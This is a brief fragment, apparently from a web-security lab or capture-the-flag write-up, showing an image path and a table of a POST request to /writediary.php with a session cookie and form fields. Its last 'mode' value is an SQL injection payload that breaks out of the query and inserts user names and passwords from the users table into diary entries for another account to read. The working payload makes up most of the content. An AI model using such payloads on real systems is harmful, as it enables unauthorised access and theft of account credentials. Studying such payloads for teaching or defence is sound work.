 POST request to /writediary.php
Type Name Value
Cookie PHPSESSID cuvshhbhauhl7nlimrb9agjsd0
Body id
Body mode write
Body title hello
Body content world!
Body mode 1 ); INSERT INTO diaries(write_user_id,title,content,mode) select 2 , name,password, 1 from users --